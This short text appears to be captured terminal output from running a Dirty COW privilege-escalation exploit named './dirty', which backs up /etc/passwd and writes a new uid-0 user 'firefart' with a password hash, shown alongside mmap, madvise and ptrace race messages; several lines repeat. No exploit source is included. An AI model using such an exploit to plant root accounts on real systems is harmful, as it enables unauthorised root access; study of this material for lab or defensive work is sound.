 sh-3.2$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:figsoZwws4Zu6:0:0:pwned:/root:/bin/bash
mmap: b7f7d000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password ''.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password ''.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
sh-3.2$